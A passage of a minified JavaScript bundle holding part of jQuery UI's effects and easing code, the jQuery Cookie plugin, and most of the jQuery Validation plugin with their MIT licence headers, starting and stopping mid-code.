1>6*(n=(n+1)%1)?e+6*(t-e)*n:1>2*n?t:2>3*n?e+6*(t-e)*(2/3-n):e}var o,a=/^([\-+])=\s*(\d+\.?\d*)/,s=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],u=e.Color=function(t,n,r,i){return new e.Color.fn.parse(t,n,r,i)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},f=u.support={},h=e("<p>")[0],d=e.each;h.style.cssText="background-color:rgba(1,1,1,.5)",f.rgba=h.style.backgroundColor.indexOf("rgba")>-1,d(c,(function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}})),u.fn=e.extend(u.prototype,{parse:function(i,a,s,l){if(i===t)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=e(i).css(a),a=t);var f=this,h=e.type(i),p=this._rgba=[];return a!==t&&(i=[i,a,s,l],h="array"),"string"===h?this.parse(r(i)||o._default):"array"===h?(d(c.rgba.props,(function(e,t){p[t.idx]=n(i[t.idx],t)})),this):"object"===h?(d(c,i instanceof u?function(e,t){i[t.cache]&&(f[t.cache]=i[t.cache].slice())}:function(t,r){var o=r.cache;d(r.props,(function(e,t){if(!f[o]&&r.to){if("alpha"===e||null==i[e])return;f[o]=r.to(f._rgba)}f[o][t.idx]=n(i[e],t,!0)})),f[o]&&0>e.inArray(null,f[o].slice(0,3))&&(f[o][3]=1,r.from&&(f._rgba=r.from(f[o])))}),this):t},is:function(e){var n=u(e),r=!0,i=this;return d(c,(function(e,o){var a,s=n[o.cache];return s&&(a=i[o.cache]||o.to&&o.to(i._rgba)||[],d(o.props,(function(e,n){return null!=s[n.idx]?r=s[n.idx]===a[n.idx]:t}))),r})),r},_space:function(){var e=[],t=this;return d(c,(function(n,r){t[r.cache]&&e.push(n)})),e.pop()},transition:function(e,t){var r=u(e),i=r._space(),o=c[i],a=0===this.alpha()?u("transparent"):this,s=a[o.cache]||o.to(a._rgba),f=s.slice();return r=r[o.cache],d(o.props,(function(e,i){var o=i.idx,a=s[o],u=r[o],c=l[i.type]||{};null!==u&&(null===a?f[o]=u:(c.mod&&(u-a>c.mod/2?a+=c.mod:a-u>c.mod/2&&(a-=c.mod)),f[o]=n((u-a)*t+a,i)))})),this[i](f)},blend:function(t){if(1===this._rgba[3])return this;var n=this._rgba.slice(),r=n.pop(),i=u(t)._rgba;return u(e.map(n,(function(e,t){return(1-r)*i[t]+r*e})))},toRgbaString:function(){var t="rgba(",n=e.map(this._rgba,(function(e,t){return null==e?t>2?1:0:e}));return 1===n[3]&&(n.pop(),t="rgb("),t+n.join()+")"},toHslaString:function(){var t="hsla(",n=e.map(this.hsla(),(function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e}));return 1===n[3]&&(n.pop(),t="hsl("),t+n.join()+")"},toHexString:function(t){var n=this._rgba.slice(),r=n.pop();return t&&n.push(~~(255*r)),"#"+e.map(n,(function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e})).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),u.fn.parse.prototype=u.fn,c.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,n,r=e[0]/255,i=e[1]/255,o=e[2]/255,a=e[3],s=Math.max(r,i,o),u=Math.min(r,i,o),c=s-u,l=s+u,f=.5*l;return t=u===s?0:r===s?60*(i-o)/c+360:i===s?60*(o-r)/c+120:60*(r-i)/c+240,n=0===c?0:.5>=f?c/l:c/(2-l),[Math.round(t)%360,n,f,null==a?1:a]},c.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,n=e[1],r=e[2],o=e[3],a=.5>=r?r*(1+n):r+n-r*n,s=2*r-a;return[Math.round(255*i(s,a,t+1/3)),Math.round(255*i(s,a,t)),Math.round(255*i(s,a,t-1/3)),o]},d(c,(function(r,i){var o=i.props,s=i.cache,c=i.to,l=i.from;u.fn[r]=function(r){if(c&&!this[s]&&(this[s]=c(this._rgba)),r===t)return this[s].slice();var i,a=e.type(r),f="array"===a||"object"===a?r:arguments,h=this[s].slice();return d(o,(function(e,t){var r=f["object"===a?e:t.idx];null==r&&(r=h[t.idx]),h[t.idx]=n(r,t)})),l?((i=u(l(h)))[s]=h,i):u(h)},d(o,(function(t,n){u.fn[t]||(u.fn[t]=function(i){var o,s=e.type(i),u="alpha"===t?this._hsla?"hsla":"rgba":r,c=this[u](),l=c[n.idx];return"undefined"===s?l:("function"===s&&(i=i.call(this,l),s=e.type(i)),null==i&&n.empty?this:("string"===s&&((o=a.exec(i))&&(i=l+parseFloat(o[2])*("+"===o[1]?1:-1))),c[n.idx]=i,this[u](c)))})}))})),u.hook=function(t){var n=t.split(" ");d(n,(function(t,n){e.cssHooks[n]={set:function(t,i){var o,a,s="";if("transparent"!==i&&("string"!==e.type(i)||(o=r(i)))){if(i=u(o||i),!f.rgba&&1!==i._rgba[3]){for(a="backgroundColor"===n?t.parentNode:t;(""===s||"transparent"===s)&&a&&a.style;)try{s=e.css(a,"backgroundColor"),a=a.parentNode}catch(e){}i=i.blend(s&&"transparent"!==s?s:"_default")}i=i.toRgbaString()}try{t.style[n]=i}catch(e){}}},e.fx.step[n]=function(t){t.colorInit||(t.start=u(t.elem,n),t.end=u(t.end),t.colorInit=!0),e.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}}))},u.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),e.cssHooks.borderColor={expand:function(e){var t={};return d(["Top","Right","Bottom","Left"],(function(n,r){t["border"+r+"Color"]=e})),t}},o=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(s),function(){function t(t){var n,r,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(r=i.length;r--;)"string"==typeof i[n=i[r]]&&(o[e.camelCase(n)]=i[n]);else for(n in i)"string"==typeof i[n]&&(o[n]=i[n]);return o}function n(t,n){var r,o,a={};for(r in n)o=n[r],t[r]!==o&&(i[r]||(e.fx.step[r]||!isNaN(parseFloat(o)))&&(a[r]=o));return a}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],(function(t,n){e.fx.step[n]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(s.style(e.elem,n,e.end),e.setAttr=!0)}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(i,o,a,s){var u=e.speed(o,a,s);return this.queue((function(){var o,a=e(this),s=a.attr("class")||"",c=u.children?a.find("*").addBack():a;c=c.map((function(){return{el:e(this),start:t(this)}})),o=function(){e.each(r,(function(e,t){i[t]&&a[t+"Class"](i[t])}))},o(),c=c.map((function(){return this.end=t(this.el[0]),this.diff=n(this.start,this.end),this})),a.attr("class",s),c=c.map((function(){var t=this,n=e.Deferred(),r=e.extend({},u,{queue:!1,complete:function(){n.resolve(t)}});return this.el.animate(this.diff,r),n.promise()})),e.when.apply(e,c.get()).done((function(){o(),e.each(arguments,(function(){var t=this.el;e.each(this.diff,(function(e){t.css(e,"")}))})),u.complete.call(a[0])}))}))},e.fn.extend({addClass:function(t){return function(n,r,i,o){return r?e.effects.animateClass.call(this,{add:n},r,i,o):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(n,r,i,o){return arguments.length>1?e.effects.animateClass.call(this,{remove:n},r,i,o):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(n,r,i,o,a){return"boolean"==typeof r||void 0===r?i?e.effects.animateClass.call(this,r?{add:n}:{remove:n},i,o,a):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:n},r,i,o)}}(e.fn.toggleClass),switchClass:function(t,n,r,i,o){return e.effects.animateClass.call(this,{add:n,remove:t},r,i,o)}})}(),function(){function t(t,n,r,i){return e.isPlainObject(t)&&(n=t,t=t.effect),t={effect:t},null==n&&(n={}),e.isFunction(n)&&(i=n,r=null,n={}),("number"==typeof n||e.fx.speeds[n])&&(i=r,r=n,n={}),e.isFunction(r)&&(i=r,r=null),n&&e.extend(t,n),r=r||n.duration,t.duration=e.fx.off?0:"number"==typeof r?r:r in e.fx.speeds?e.fx.speeds[r]:e.fx.speeds._default,t.complete=i||n.complete,t}function n(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||(!!e.isFunction(t)||"object"==typeof t&&!t.effect))}e.extend(e.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(a+t[n],e[0].style[t[n]])},restore:function(e,t){var n,r;for(r=0;t.length>r;r++)null!==t[r]&&(void 0===(n=e.data(a+t[r]))&&(n=""),e.css(t[r],n))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var n={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},r=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),i={width:t.width(),height:t.height()},o=document.activeElement;try{o.id}catch(e){o=document.body}return t.wrap(r),(t[0]===o||e.contains(t[0],o))&&e(o).focus(),r=t.parent(),"static"===t.css("position")?(r.css({position:"relative"}),t.css({position:"relative"})):(e.extend(n,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],(function(e,r){n[r]=t.css(r),isNaN(parseInt(n[r],10))&&(n[r]="auto")})),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(i),r.css(n).show()},removeWrapper:function(t){var n=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===n||e.contains(t[0],n))&&e(n).focus()),t},setTransition:function(t,n,r,i){return i=i||{},e.each(n,(function(e,n){var o=t.cssUnit(n);o[0]>0&&(i[n]=o[0]*r+o[1])})),i}}),e.fn.extend({effect:function(){function n(t){function n(){e.isFunction(o)&&o.call(i[0]),e.isFunction(t)&&t()}var i=e(this),o=r.complete,s=r.mode;(i.is(":hidden")?"hide"===s:"show"===s)?(i[s](),n()):a.call(i[0],r,n)}var r=t.apply(this,arguments),i=r.mode,o=r.queue,a=e.effects.effect[r.effect];return e.fx.off||!a?i?this[i](r.duration,r.complete):this.each((function(){r.complete&&r.complete.call(this)})):!1===o?this.each(n):this.queue(o||"fx",n)},show:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(e.fn.show),hide:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(e.fn.hide),toggle:function(e){return function(r){if(n(r)||"boolean"==typeof r)return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(e.fn.toggle),cssUnit:function(t){var n=this.css(t),r=[];return e.each(["em","px","%","pt"],(function(e,t){n.indexOf(t)>0&&(r=[parseFloat(n),t])})),r}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],(function(e,n){t[n]=function(t){return Math.pow(t,e+2)}})),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,(function(t,n){e.easing["easeIn"+t]=n,e.easing["easeOut"+t]=function(e){return 1-n(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?n(2*e)/2:1-n(-2*e+2)/2}}))}(),e.effects})),
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=/\+/g;function n(e){return o.raw?e:encodeURIComponent(e)}function r(e){return n(o.json?JSON.stringify(e):String(e))}function i(n,r){var i=o.raw?n:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),o.json?JSON.parse(e):e}catch(e){}}(n);return e.isFunction(r)?r(i):i}var o=e.cookie=function(t,a,s){if(arguments.length>1&&!e.isFunction(a)){if("number"==typeof(s=e.extend({},o.defaults,s)).expires){var u=s.expires,c=s.expires=new Date;c.setMilliseconds(c.getMilliseconds()+864e5*u)}return document.cookie=[n(t),"=",r(a),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var l,f=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],d=0,p=h.length;d<p;d++){var m=h[d].split("="),v=(l=m.shift(),o.raw?l:decodeURIComponent(l)),g=m.join("=");if(t===v){f=i(g,a);break}t||void 0===(g=i(g))||(f[v]=g)}return f};o.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})),
/*!
 * jQuery Validation Plugin v1.14.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2015 Jörn Zaefferer
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){e.extend(e.fn,{validate:function(t){if(this.length){var n=e.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new e.validator(t,this[0]),e.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){n.settings.submitHandler&&(n.submitButton=t.target),e(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(n.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function r(){var r,i;return!n.settings.submitHandler||(n.submitButton&&(r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)),i=n.settings.submitHandler.call(n,n.currentForm,t),n.submitButton&&r.remove(),void 0!==i&&i)}return n.settings.debug&&t.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)}))),n)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,n,r;return e(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,n=e(this[0].form).validate(),this.each((function(){t=n.element(this)&&t,r=r.concat(n.errorList)})),n.errorList=r),t},rules:function(t,n){var r,i,o,a,s,u,c=this[0];if(t)switch(i=(r=e.data(c.form,"validator").settings).rules,o=e.validator.staticRules(c),t){case"add":e.extend(o,e.validator.normalizeRule(n)),delete o.messages,i[c.name]=o,n.messages&&(r.messages[c.name]=e.extend(r.messages[c.name],n.messages));break;case"remove":return n?(u={},e.each(n.split(/\s/),(function(t,n){u[n]=o[n],delete o[n],"required"===n&&e(c).removeAttr("aria-required")})),u):(delete i[c.name],o)}return(a=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=a.required,delete a.required,a=e.extend({required:s},a),e(c).attr("aria-required","true")),a.remote&&(s=a.remote,delete a.remote,a=e.extend(a,{remote:s})),a}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,n){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=n,this.init()},e.validator.format=function(t,n){return 1===arguments.length?function(){var n=e.makeArray(arguments);return n.unshift(t),e.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=e.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),e.each(n,(function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return n}))})),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,n){9===n.which&&""===this.elementValue(t)||-1!==e.inArray(n.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).addClass(n).removeClass(r):e(t).addClass(n).removeClass(r)},unhighlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).removeClass(n).addClass(r):e(t).removeClass(n).addClass(r)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var t,n=this.groups={};function r(t){var n=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),i=n.settings;i[r]&&!e(this).is(i.ignore)&&i[r].call(n,this,t)}e.each(this.settings.groups,(function(t,r){"string"==typeof r&&(r=r.split(/\s/)),e.each(r,(function(e,r){n[r]=t}))})),t=this.settings.rules,e.each(t,(function(n,r){t[n]=e.validator.normalizeRule(r)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",r).on("click.validate","select, option, [type='radio'], [type='checkbox']",r),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var n=this.clean(t),r=this.validationTargetFor(n),i=!0;return this.lastElement=r,void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),(i=!1!==this.check(r))?delete this.invalid[r.name]:this.invalid[r.name]=!0),e(t).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var n in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[n],element:this.findByName(n)[0]});this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var t,n=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,"");else n.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!t.objectLength(e(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var n,r=e(t),i=t.type;return"radio"===i||"checkbox"===i?this.findByName(t.name).filter(":checked").val():"number"===i&&void 0!==t.validity?!t.validity.badInput&&r.val():"string"==typeof(n=r.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var n,r,i,o=e(t).rules(),a=e.map(o,(function(e,t){return t})).length,s=!1,u=this.elementValue(t);for(r in o){i={method:r,parameters:o[r]};try{if("dependency-mismatch"===(n=e.validator.methods[r].call(this,u,t,i.parameters))&&1===a){s=!0;continue}if(s=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!n)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!s)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,n){return e(t).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,n.parameters,t):i.test(r)&&(r=e.validator.format(r.replace(i,"{$1}"),n.parameters)),this.errorList.push({message:r,element:t,method:n.method}),this.errorMap[t.name]=r,this.submitted[t.name]=r},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,n){var r,i,o,a=this.errorsFor(t),s=this.idOrName(t),u=e(t).attr("aria-describedby");a.length?(a.removeClass(this.settings.validClass).addClass(this.settings.errorClass),a.html(n)):(r=a=e("<"+this.settings.errorElement+">").attr("id",s+"-error").addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(r=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,e(t)):r.insertAfter(t),a.is("label")?a.attr("for",s):0===a.parents("label[for='"+s+"']").length&&(o=a.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),u?u.match(new RegExp("\\b"+o+"\\b"))||(u+=" "+o):u=o,e(t).attr("aria-describedby",u),(i=this.groups[t.name])&&e.each(this.groups,(function(t,n){n===i&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",a.attr("id"))})))),!n&&this.settings.success&&(a.text(""),"string"==typeof this.settings.success?a.addClass(this.settings.success):this.settings.success(a,t)),this.toShow=this.toShow.add(a)},errorsFor:function(t){var n=this.idOrName(t),r=e(t).attr("aria-describedby"),i="label[for='"+n+"'], label[for='"+n+"'] *";return r&&(i=i+", #"+r.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,n){return!!e(t,n.form).length},function:function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return 